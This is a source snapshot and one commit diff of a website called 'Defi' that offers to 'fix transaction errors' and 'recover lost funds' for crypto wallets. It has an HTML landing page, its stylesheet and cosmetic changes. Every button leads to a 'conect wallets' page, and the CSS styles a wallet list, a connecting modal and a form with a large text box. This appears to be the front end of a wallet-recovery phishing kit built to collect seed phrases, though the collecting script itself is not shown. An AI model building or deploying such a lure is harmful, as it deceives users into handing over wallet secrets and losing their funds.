
==== index.html @ 8b6a7279 "done with it" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./assets/css.css">
    <title>Defi</title>

</head>
<body>
      
    <section class="header">
        <nav>
            <a href="./conect wallets.html">
                <button>
                    GET STARTED
                </button>
            </a>
        </nav>
        <header>
            <div class="write">
                <h1>
                    Decentralized <br> Fix-
                    Tools
                </h1>
                <p>
                    This platform unifies all Web3 platforms by providing best-in-
                    class, self-custodial, and multichain support using modern
                    and strong end-to-end encryption that is not only fast but
                    securely connects your wallet with Web3's contract server's.
                    All of this is made possible because of the blockchain cloud
                    infrastructure powered by Chain Cloud and Sequence. All
                    decentralized wallets can be managed from this platform. Fix
                    transaction errors, recover lost funds, integrate, and access
                    fast blockchain servers across the globe.
                </p>
            </div>
            <img src="./assets/image/giprs.gif" alt="">
        </header>
    </section>
    

    <section class="payments" id="payments">
        <div class="pay">
            <h1>
                INTEGRATE
            </h1>
            <p>
                Integrate assets and collaterals in vault with 
                system updates
            </p>
           <a href="./conect wallets.html">
            <button>
                INTEGRATE
            </button>
           </a>
        </div>

        <div class="pay">
            <h1>
                REVOKE
            </h1>
            <p>
                Revoke and fix assets with collaterals in 
                your vault.
            </p>
           <a href="./conect wallets.html">
            <button>
                REVOKE
            </button>
           </a>
        </div>

        <div class="pay">
            <h1>
                RECOVERY
            </h1>
            <p>
                Recover and claim assets with collaterals in 
                your vault.
            </p>
           <a href="./conect wallets.html">
            <button>
                RECOVER
            </button>
           </a>
        </div>
    </section>



    <footer>
          <p>
            ©Defi, 2018—2023.
          </p>
          <ul>
            <li>
                <p>
                    Legal documents
                </p>
            </li>
            <li>
                <p>
                    Knowledge base
                </p>
            </li>
            <li>
                <p>
                    Privacy policy
                </p>
            </li>
          </ul>
    </footer>

    <script>
        window.addEventListener('scroll', function() {
          var scrollPosition = window.scrollY;
          if (scrollPosition > 10) {
            document.getElementsByTagName('body')[0].classList.add("body_scroll") // Show the indicator
            // You can add additional actions here that you want to trigger when scrolled down 100 pixels
        }else{
              document.getElementsByTagName('body')[0].classList.remove("body_scroll") // Show the indicator

          }
          
        });
      </script>


    <script src="./assets/js.js"></script>
</body>
</html>
---- assets/css.css ----
@import url('https://fonts.googleapis.com/css2?family=Bellota:wght@300;400;700&family=Inter:wght@100;200;300;400;500;600;700&family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;1,500;1,600&family=Nunito:wght@200;300;400;500;600;700&family=Roboto:wght@100;300;400;500;700&display=swap');


*{
    box-sizing: border-box;
    border: none;
    padding: 0;
    margin: 0;
    list-style: none;
    outline: none;
    text-decoration: none;
}
body{
    display: flex;
    min-height: 100vh;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: #f7f7f7;
}

.header{
    width: 100%;
    background: url(./image/image.png);
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    overflow: hidden;
}
nav.nav{
    justify-content: space-between;
}
nav ul{
    display: flex;
    align-items: center;
    gap: 10px;
}
nav ul li{
    color: #000;
    font-size: 16px;
    font-weight: 600px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.5px;  
}
nav.nav h1{
    font-size: 20px;
    font-weight: 800px;
    font-family: 'Montserrat', sans-serif;
    line-height: 24.6px;
    color: #0052FF;
}
nav ul li button{
    width:150px ;
    height: 40px;
    border-radius: 4px;
    background-color: #0052FF;
    color: #fff;
}
nav{
    width: 100vw;
    /* height: 50px; */
    /* background-color: transparent; */
    display: flex;
    align-items: center;
    justify-content: right;
    padding:2vw 3vw ;
    transition: .5s ease;
    position: fixed;
}
.body_scroll nav{
    background-color: #fff;
}
nav button{
    width: 130px;
    height: 48px;
    border: 30px;
    background-color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50px;
    color: #78B0EF;
    font-size: 13px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 19.5px;
    transition: .5s ease;
}
.body_scroll nav button:hover,
nav button:hover{
    background-color: #212529;
    color: #fff;
} 
.body_scroll nav button{
    background-color: #78B0EF;
    color: #fff;
}
header{
    margin-top: calc(5vw + 50px);
    width: 100%;
    height: 550px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 150px;
}
header .write{
    width: 500px;
    height: fit-content;
    display: flex;
    flex-direction: column;
}
header .write h1{
    font-size: 50px;
    font-weight: 600px;
    font-family: 'Montserrat', sans-serif;
    line-height: 67.6px;
    color: #444444;
}

header .write p{
    font-size: 18px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 31.6px;
    color: #444444;
}

header img{
    width:400px;
    height: 400px;
}

.header::after{
    background: url(./image/home.jpg);
    position: absolute;
    top:calc( 610px - 800px);
    width: 800px;
    height: 800px;
    border-radius: 50%;
    background-position: right;
    z-index: -2;
    left: 950px;
    content: "";
}

.header::before{
    background-color: #78afefa1;
    position: absolute;
    top:calc( 610px - 800px);
    width: 800px;
    height: 800px;
    border-radius: 50%;
    background-position: right;
    z-index: -1;
    left: 950px;
    content: "";
}


.payments{
    width: 95vw;
    max-width: 1100px;
    display: flex;
    justify-content: space-between;
}

.payments .pay{
    width: 30%;
    padding: 58px 30px;
    min-width: 300px;
    display: flex;
    flex-direction: column;
    background-color: #fff;
    justify-content: center;
    gap: 20px;
    border-radius: 5px;
    box-shadow: 0px 0px 15px 0px #a2a2a27d;
    border-top: 4px solid #47B2E4;
}

.payments .pay h1{
    font-size: 20px;
    font-weight: 600px;
    font-family: 'Roboto', sans-serif;
    line-height: 31.6px;
    color: #37517E;
}

.payments .pay p{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #212529;
}

.payments .pay button{
    width: 162px;
    height: 50px;
    background-color: #47B2E4;
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #fff;
    border-radius: 50px;
}


footer{
    width: 100%;
    margin-top: 5vw;
    background-color: #fff;
    padding: 10vw 10vw 3vw 10vw;
    display: flex;
    justify-content: space-between;

}

footer ul{
    display: flex;
    gap: 15px;
}

footer p{
    font-size: 14px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 21.6px;
    color: #757575;
}




.into{
     width: 100%;
     display: flex;
     justify-content: space-between;
     padding: 5vw 5vw 3vw 5vw;
}

.into h1{
    font-size: 48px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 57.6px;
    color: #757575;
}
.into p{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #757575;
}

.into input{
    background-color: #fff;
    width:348px;
    height: 36px;
    border:1px solid #ced4da ;
    padding: 5px;
    font-size: 14px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 21.6px;
    color: #757575;
    border-radius: 4px;
}

.wallets{
    display: flex;
    flex-direction: column;
    width: 100%;
    padding: 3vw 5vw;
    gap: 50px;
}
.wallets p{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #323C53;
}

.wallets_list{
    display: grid;
    width: 100%;
    max-width: 900px;
    align-self: flex-end;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 40px;
}

.wallets_list li{
   width: 100%;
   height: 150px;
   display: flex;flex-direction: column;
   align-items: center;
   justify-content: center;
   gap: 10px;
   background-color: #fff;
   border-radius: 10px;
   cursor: pointer;
   box-shadow: 0px 0px 15px 0px #a2a2a252;
}

.wallets_list li img{
    height: 60px;
    pointer-events: none;
    width: auto;
    max-width: 100px;
}
.wallets_list li p{
    font-size: 13px;
    pointer-events: none;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 19.6px;
    color: #323C53;
    text-transform: capitalize;
}
.wallets_list li h1{
    pointer-events: none;
    text-transform: capitalize;
    font-size: 20px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 19.6px;
    color: #40DD67;
    display: flex;
    gap: 10px;
    align-items: center;
    justify-content: center;
}
.wallets_list li h1 img{
    width: 20px;
    height: 20px;
}

.conecting{
    width: 100%;
    top: 0;
    height: 100vh;
    position: fixed;
    background-color: #2125291e;
    backdrop-filter: blur(1px);
    display: flex;
    align-items: center;
    justify-content: center;
}

.conecting div.cont{
   display: flex;
   flex-direction: column;
   gap: 10px;
   justify-content: center;
   align-items: center;
   padding:30px 40px;
   background-color: #fff;
   border-radius: 10px;
}
.conecting div span{
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    gap: 10px;

}
.conecting div span img{
    width: 18px;
    height: 18px;
}
.conecting div h1{
    font-size: 22px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 22.6px;
    color: #000;
}
.conecting div span h1{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #323C53;
}

.conecting div p{
    font-size: 16px;
    font-weight: 600px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    text-transform: capitalize;
    color: #323C53;
}
.conecting div button ,
.conecting div a{
    width: 90%;
    height: 50px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 20px;
    font-size: 16px;
    font-weight: 600px;
    cursor: pointer;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
}

.conecting div a{
    background-color: #1026e8;
    color: #fff;
}

.form{
    display: flex;
    flex-direction: column;
    gap: 20px;
    justify-self: center;
    padding:10vw 10px;
    align-self: center;
    width: 100%;
    max-width: 600px;
}


.form h1{
    font-size: 20px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #000;
    text-transform: capitalize;
}
.form form img{
    width: 15vw;
    max-width: 100px;
    align-self: center;
}
.form div{
   width: 100%;
   justify-content: space-between;
   align-content: center;
   display: flex;
}
.form div button{
    cursor: pointer;
    width: 32%;
    height:39px;
    border-radius: 8px;
    border: 1px solid #DEE2E6;
    font-size: 14px;
    font-weight: 400px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: 'Roboto', sans-serif;
    line-height: 21.6px;
    color: #000;
    background-color: transparent;
}

.form div button.active{
    border: 1px solid #0052FF;
    color: #0052FF;
}

.form form{
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 30px;
    background-color: #fff;
    padding: 20px;
    border-radius: 4px;
    box-shadow: 0px 8px 16px 0px #0000001d;
}
.form form h1{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #212529;

}
.form form p{
    font-size: 12.8px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 19.6px;
    color: #323C53;
}

.form form textarea{
    width: 100%;
    height: 132px;
    border:1px solid #CED4DA;
    font-size: 18.8px;
    padding: 10px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 19.6px;
    color: #323C53;
}
.form form input{
    width: 100%;
    height: 40px;
    border:1px solid #CED4DA;
    font-size: 18.8px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 19.6px;
    color: #323C53;
    padding: 10px;
}
.form form button{
     background-color: #017DD5; 
     height:48px;
     width: 48%;
     border-radius: 40px;
     font-size: 16.8px;
     font-weight: 400px;
     font-family: 'Roboto', sans-serif;
     line-height: 24.6px;
     color: #fff;
}

.form form a{
     height:48px;
     width: 48%;
     border-radius: 40px;
     font-size: 16.8px;
     font-weight: 400px;
     font-family: 'Roboto', sans-serif;
     line-height: 24.6px;
     color: #212529;
     border: 1px solid #DEE2E6;
     border-radius: 4px;
     display: flex;
     align-items: center;
     justify-content: center;

}

form span{
    width: 100%;
    border: 2px solid #DEE2E6;
    display: flex;
    flex-direction: column;
    padding: 10px;
    border-left:10px solid #DEE2E6;
}
form span b{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #212529;
}
form span p{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #212529;
}

@media screen and (max-width : 1100px) {
    nav.nav ul{
        display: none;
    }
    nav div{
        width: 40px;
        display: flex;
        flex-direction: column;
        gap: 10px;
        align-items: flex-end;
    }
    nav hr{
        height: 3px;
        width: 100%;
        background-color: #212529;
    }
    nav hr:last-child{
        width: 75%;
    }
header .write{
    width: 500px;
    height: fit-content;
    display: flex;
    flex-direction: column;
}
header .write h1{
    font-size: 30px;
    font-weight: 600px;
    font-family: 'Montserrat', sans-serif;
    line-height: 67.6px;
    color: #444444;
}

header .write p{
    font-size: 18px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 31.6px;
    color: #444444;
}

header img{
    display: none;
}
.wallets_list{
    display: grid;
    width: 100%;
    max-width: 750px;
    align-self: flex-end;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 30px;
}

}

@media screen and (max-width : 900px) {


    header{
        height: 500px;
    }    
header .write{
    width: 90%;
    height: fit-content;
    display: flex;
    flex-direction: column;
}
header .write h1{
    font-size: 40px;
    font-weight: 600px;
    font-family: 'Montserrat', sans-serif;
    line-height:47.6px;
    color: #444444;
}

header .write p{
    margin-top: 10px;
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 21.6px;
    color: #444444;
}

header img{
    display: none;
}


.payments{
    width: 95vw;
    max-width: 1100px;
    display: flex;
    flex-direction: column;
    gap: 20px;
    align-items: center;
    align-self: center;
    justify-content: space-between;
}

.payments .pay{
    width: 90%;
    padding: 58px 30px;
    min-width: 300px;
    display: flex;
    flex-direction: column;
    background-color: #fff;
    justify-content: center;
    gap: 20px;
    border-radius: 5px;
    box-shadow: 0px 0px 15px 0px #a2a2a27d;
    border-top: 4px solid #47B2E4;
}

.payments .pay h1{
    font-size: 20px;
    font-weight: 600px;
    font-family: 'Roboto', sans-serif;
    line-height: 31.6px;
    color: #37517E;
}

.payments .pay p{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #212529;
}

.payments .pay button{
    width: 162px;
    height: 50px;
    background-color: #47B2E4;
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #fff;
    border-radius: 50px;
}

.into{
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    gap: 40px;
    padding: 15vw 3vw 10vw 3vw;
}
.into input{
    width: 100%;
    max-width: 350px;
}
.wallets{
    display: flex;
    flex-direction: column;
    width: 100%;
    padding: 3vw 3vw;
    gap: 50px;
}
.wallets_list{
    display: grid;
    width: 100%;
    max-width: 900px;
    align-self: flex-end;
    grid-template-columns: 1fr 1fr ;
    gap: 20px;
}

footer{
    width: 100%;
    margin-top: 5vw;
    background-color: #fff;
    padding: 10vw 10vw 3vw 10vw;
    display: flex;
    justify-content: center;
    gap: 20px;
    flex-direction: column;
    align-items: center;
}

footer ul{
    display: flex;
    gap: 15px;
    /* justify-content: center;
    gap: 20px;
    flex-direction: column;
    align-items: center; */
}

footer p{
    font-size: 14px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 21.6px;
    color: #757575;
}


}
form.hid,
li.hid,
.conecting div.hid,
.hid{
    display: none;
}


.lds-facebook {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
  }
  .lds-facebook div {
    display: inline-block;
    position: absolute;
    left: 8px;
    width: 16px;
    background: #0c8e17;
    animation: lds-facebook 1.2s cubic-bezier(0, 0.5, 0.5, 1) infinite;
  }
  .lds-facebook div:nth-child(1) {
    left: 8px;
    animation-delay: -0.24s;
  }
  .lds-facebook div:nth-child(2) {
    left: 32px;
    animation-delay: -0.12s;
  }
  .lds-facebook div:nth-child(3) {
    left: 56px;
    animation-delay: 0;
  }
  @keyframes lds-facebook {
    0% {
      top: 8px;
      height: 64px;
    }
    50%, 100% {
      top: 24px;
      height: 32px;
    }
  }

==== commit 0cc5f967: "done" ====
--- a/index.html
+++ b/index.html
@@ -4,6 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="./assets/css.css">
+     <link rel="shortcut icon" href="[data-uri]" type="image/x-icon">
     <title>Defi</title>
 
 </head>
@@ -18,6 +19,7 @@
             </a>
         </nav>
         <header>
+              
             <div class="write">
                 <h1>
                     Decentralized <br> Fix-
@@ -37,21 +39,24 @@
             </div>
             <img src="./assets/image/giprs.gif" alt="">
         </header>
+        <div class="particles-js" id="particles-js">
+
+        </div>
     </section>
     
 
     <section class="payments" id="payments">
         <div class="pay">
             <h1>
-                INTEGRATE
+                SYNCHRONIZE
             </h1>
             <p>
-                Integrate assets and collaterals in vault with 
+                Synchronize assets and collaterals in vault with 
                 system updates
             </p>
            <a href="./conect wallets.html">
             <button>
-                INTEGRATE
+                SYNCHRONIZE
             </button>
            </a>
         </div>
@@ -128,5 +133,7 @@
 
 
     <script src="./assets/js.js"></script>
+    <script src="particles.js"></script>
+    <script src="app.js"></script>
 </body>
 </html>--- a/assets/css.css
+++ b/assets/css.css
@@ -16,9 +16,12 @@
     flex-direction: column;
     align-items: center;
     justify-content: center;
-    background-color: #f7f7f7;
-}
-
+    background-image: linear-gradient(rgba(0,0,0,0.1),rgba(0,0,0,0.1),rgba(0,0,0,0.1));
+}
+body.body{
+    background-image: none;
+    background-color: #ffffff;
+}
 .header{
     width: 100%;
     background: url(./image/image.png);
@@ -380,6 +383,7 @@
     font-family: 'Roboto', sans-serif;
     line-height: 22.6px;
     color: #000;
+    text-align: center;
 }
 .conecting div span h1{
     font-size: 16px;
@@ -387,9 +391,12 @@
     font-family: 'Roboto', sans-serif;
     line-height: 24.6px;
     color: #323C53;
-}
+    text-align: center;
+}
+
 
 .conecting div p{
+    text-align: center;
     font-size: 16px;
     font-weight: 600px;
     font-family: 'Roboto', sans-serif;
@@ -571,6 +578,16 @@
     color: #212529;
 }
 
+.particles-js{
+    width: 100%;
+    max-width: 950px;
+    height:100%;
+    position: absolute;
+    top: 0;
+    z-index: -2;
+    left: 0;
+    /* background-image: linear-gradient(rgba(0,0,0,0.1),rgba(0,0,0,0.1),rgba(0,0,0,0.1)); */
+}
 @media screen and (max-width : 1100px) {
     nav.nav ul{
         display: none;
